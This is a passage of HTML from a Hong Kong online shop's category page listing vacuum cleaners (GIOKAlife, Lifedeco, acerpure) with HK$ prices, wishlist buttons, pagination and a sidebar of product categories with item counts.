         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/giokalife-gk0004/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/03/03154429/GK0004_TC_1_edited-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/03/03154429/GK0004_TC_1_edited-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/03/03154429/GK0004_TC_1_edited-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/03/03154429/GK0004_TC_1_edited-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/03/03154429/GK0004_TC_1_edited-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/03/03154429/GK0004_TC_1_edited-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/03/03154429/GK0004_TC_1_edited-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/03/03154429/GK0004_TC_1_edited.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/03/03154953/GK0004_TC_3_edited-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/giokalife-gk0004/">GIOKAlife 2合1手提吸塵機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f89011bab6"  data-product-id="1012747"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;699</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-937841 status-publish outofstock product_cat-8290 product_cat-2966 product_cat-brand product_cat-8264 product_cat-8287 product_cat-homage has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/lifedeco-f18-pro/" data-quantity="1" class="btn  product_type_simple" data-product_id="937841" data-product_sku="A-LIFAF18PRO-2024" aria-label="深入瞭解「Lifedeco F18 Pro 強勁吸力除菌乾濕吸塵機｜贈送滾刷＋HEPA 空氣濾網 (品牌直送)」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-937841">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=937841" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="937841" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/lifedeco-f18-pro/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/21155226/%E5%A4%A7IMG_9567%E6%8B%B7%E8%B2%9D-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/21155226/%E5%A4%A7IMG_9567%E6%8B%B7%E8%B2%9D-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21155226/%E5%A4%A7IMG_9567%E6%8B%B7%E8%B2%9D-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21155226/%E5%A4%A7IMG_9567%E6%8B%B7%E8%B2%9D-1024x1024.jpeg 1024w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21155226/%E5%A4%A7IMG_9567%E6%8B%B7%E8%B2%9D-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21155226/%E5%A4%A7IMG_9567%E6%8B%B7%E8%B2%9D-768x768.jpeg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21155226/%E5%A4%A7IMG_9567%E6%8B%B7%E8%B2%9D-600x600.jpeg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21155226/%E5%A4%A7IMG_9567%E6%8B%B7%E8%B2%9D-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/11/21155226/%E5%A4%A7IMG_9567%E6%8B%B7%E8%B2%9D.jpeg 1280w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/21155556/%E5%A4%A7IMG_9522-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 42%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/lifedeco-f18-pro/">Lifedeco F18 Pro 強勁吸力除菌乾濕吸塵機｜贈送滾刷＋HEPA 空氣濾網 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f890121470"  data-product-id="937841"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,898</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,298</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-943369 status-publish instock product_cat-20360 product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 product_cat-ready_stock product_tag-acer product_tag-10206 product_tag-20364 product_tag-20362 product_tag-20363 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=943369" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="943369" data-product_sku="HV312-10W" aria-label="將「acerpure Clean Lite 輕便無線吸塵器 (HV312-10W) (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-943369">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=943369" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="943369" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/acerpure-clean-lite-hv312-10w/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/04161333/WeChat-Screenshot_20241204161240-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/04161333/WeChat-Screenshot_20241204161240-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/04161333/WeChat-Screenshot_20241204161240-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/04161333/WeChat-Screenshot_20241204161240-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/04161329/WeChat-Screenshot_20241204155537-2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/acerpure-clean-lite-hv312-10w/">acerpure Clean Lite 輕便無線吸塵器 (HV312-10W) (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8901258f4"  data-product-id="943369"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;998</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-943346 status-publish last instock product_cat-healthcare product_cat-20354 product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 product_cat-ready_stock product_tag-acer product_tag-acerpure product_tag-2514 product_tag-20358 product_tag-20359 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=943346" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="943346" data-product_sku="SV552-10W" aria-label="將「acerpure clean 無線吸塵器 (SV552-10W ) (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-943346">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=943346" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="943346" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/acerpure-clean-sv552-10w/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/04160146/WeChat-Screenshot_20241204155455-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/04160146/WeChat-Screenshot_20241204155455-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/04160146/WeChat-Screenshot_20241204155455-1-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/11/04160146/WeChat-Screenshot_20241204155455-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/04160146/WeChat-Screenshot_20241204155455-1-600x597.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/11/04160146/WeChat-Screenshot_20241204155455-1-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/11/04160146/WeChat-Screenshot_20241204155455-1.jpg 636w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/04160152/WeChat-Screenshot_20241204155537-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/acerpure-clean-sv552-10w/">acerpure clean 無線吸塵器 (SV552-10W ) (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8901298b4"  data-product-id="943346"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,098</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
				</ul>

				<nav class="woocommerce-pagination test">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/page/2/">&rarr;</a></li>
</ul>
</nav>

			
		</div>

					<aside class="sidebar shop-sidebar col-sm-4 col-md-3 col-xs-12">
				<div id="woocommerce_product_categories-2" class="widget-odd widget-first widget-1 hidden-xs box mb-30 widget woocommerce widget_product_categories"><h4 class="widget-title">產品分類</h4><ul class="product-categories"><li class='cat-item-all'><a href='https://searchingc.com/collections/'>所有產品</a></li><li class="cat-item cat-item-283"><a href="https://searchingc.com/product-category/ready_stock/">現貨專區</a> <span class="count">(13624)</span></li>
<li class="cat-item cat-item-19791"><a href="https://searchingc.com/product-category/%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a/">酒類 (只限18歲以上)</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-51"><a href="https://searchingc.com/product-category/pre-order/">新品預購</a> <span class="count">(2112)</span></li>
<li class="cat-item cat-item-1446 cat-parent current-cat-parent"><a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a> <span class="count">(13594)</span><ul class='children'>
<li class="cat-item cat-item-18710"><a href="https://searchingc.com/product-category/brand/brand_top10/">品牌直送 - 每週 Top 10 精選</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-19193"><a href="https://searchingc.com/product-category/brand/acg/">品牌直送 - 動漫聯乘系列</a> <span class="count">(169)</span></li>
<li class="cat-item cat-item-15581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">品牌直送 - 女生專屬</a> <span class="count">(258)</span></li>
<li class="cat-item cat-item-15999"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb/">品牌直送 - 健康生活</a> <span class="count">(204)</span></li>
<li class="cat-item cat-item-13397"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">品牌直送 - 台灣設計</a> <span class="count">(437)</span></li>
<li class="cat-item cat-item-13395"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">品牌直送 - 文創專區</a> <span class="count">(40)</span></li>
<li class="cat-item cat-item-13396"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">品牌直送 - 香港設計</a> <span class="count">(100)</span></li>
<li class="cat-item cat-item-12473"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">品牌直送 - 時尚服飾</a> <span class="count">(595)</span></li>
<li class="cat-item cat-item-9706"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">品牌直送 – 環球美食</a> <span class="count">(546)</span></li>
<li class="cat-item cat-item-2963"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">品牌直送 – 電子科技</a> <span class="count">(3587)</span></li>
<li class="cat-item cat-item-2965"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">品牌直送 – 旅遊運動</a> <span class="count">(1990)</span></li>
<li class="cat-item cat-item-2966 cat-parent current-cat-parent"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">品牌直送 – 居家用品</a> <span class="count">(5560)</span>	<ul class='children'>
<li class="cat-item cat-item-8171"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a> <span class="count">(1105)</span></li>
<li class="cat-item cat-item-8264"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a> <span class="count">(784)</span></li>
<li class="cat-item cat-item-8303"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a> <span class="count">(773)</span></li>
<li class="cat-item cat-item-8219"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a> <span class="count">(67)</span></li>
<li class="cat-item cat-item-8287 cat-parent current-cat-parent"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a> <span class="count">(206)</span>		<ul class='children'>
<li class="cat-item cat-item-8292"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a> <span class="count">(70)</span></li>
<li class="cat-item cat-item-8290 current-cat"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a> <span class="count">(81)</span></li>
<li class="cat-item cat-item-8289"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-8288"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-8291"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a> <span class="count">(18)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-8139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a> <span class="count">(801)</span></li>
<li class="cat-item cat-item-8272"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a> <span class="count">(487)</span></li>
<li class="cat-item cat-item-8293"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a> <span class="count">(589)</span></li>
<li class="cat-item cat-item-8302"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-8234"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a> <span class="count">(108)</span></li>
<li class="cat-item cat-item-8282"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a> <span class="count">(97)</span></li>
<li class="cat-item cat-item-8250"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a> <span class="count">(119)</span></li>
<li class="cat-item cat-item-8077"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a> <span class="count">(790)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-2971"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">品牌直送 – 兒童嬰孩</a> <span class="count">(595)</span></li>
<li class="cat-item cat-item-2968"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">品牌直送 – 寵物用品</a> <span class="count">(208)</span></li>
<li class="cat-item cat-item-2969"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">品牌直送 – 藝術玩具</a> <span class="count">(650)</span></li>
</ul>
</li>
<li class="cat-item cat-item-9311"><a href="https://searchingc.com/product-category/product-discovery/">全球好物推介</a> <span class="count">(994)</span></li>
<li class="cat-item cat-item-52"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a> <span class="count">(219)</span></li>
<li class="cat-item cat-item-2627"><a href="https://searchingc.com/product-category/%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80/">抗疫專區</a> <span class="count">(127)</span></li>
<li class="cat-item cat-item-54"><a href="https://searchingc.com/product-category/technology/">電子科技</a> <span class="count">(3699)</span></li>
<li class="cat-item cat-item-67"><a href="https://searchingc.com/product-category/living/">生活用品</a> <span class="count">(3777)</span></li>
<li class="cat-item cat-item-60"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a> <span class="count">(1776)</span></li>
<li class="cat-item cat-item-79"><a href="https://searchingc.com/product-category/homage/">居家用品</a> <span class="count">(3807)</span></li>
<li class="cat-item cat-item-53"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a> <span class="count">(444)</span></li>
<li class="cat-item cat-item-86"><a href="https://searchingc.com/product-category/baby/">兒童嬰孩</a> <span class="count">(763)</span></li>
<li class="cat-item cat-item-83"><a href="https://searchingc.com/product-category/female/">女生專屬</a> <span class="count">(1589)</span></li>
<li class="cat-item cat-item-87"><a href="https://searchingc.com/product-category/pet/">寵物用品</a> <span class="count">(279)</span></li>
<li class="cat-item cat-item-65"><a href="https://searchingc.com/product-category/art/">藝術玩具</a> <span class="count">(835)</span></li>
<li class="cat-item cat-item-66"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">服務體驗</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-1366"><a href="https://searchingc.com/product-category/cool-cool-products/">真是酷到不行</a> <span class="count">(587)</span></li>
<li class="cat-item cat-item-1365"><a href="https://searchingc.com/product-category/cool-products/">你從沒想過的有趣創意</a> <span class="count">(273)</span></li>
<li class="cat-item cat-item-88"><a href="https://searchingc.com/product-category/gift/">禮物精選</a> <span class="count">(2517)</span></li>
<li class="cat-item cat-item-100"><a href="https://searchingc.com/product-category/marketplace/">創意市集</a> <span class="count">(2672)</span></li>
<li class="cat-item cat-item-99"><a href="https://searchingc.com/product-category/coming-soon/">Coming Soon 即將推出良品</a> <span class="count">(107)</span></li>
</ul></div><div id="woocommerce_products-3" class="widget-even widget-last widget-2 box mb-30 widget woocommerce widget_products"><h4 class="widget-title">最新產品</h4><ul class="product_list_widget"><li>
	
	<a href="https://searchingc.com/collections/ordro-g650/">
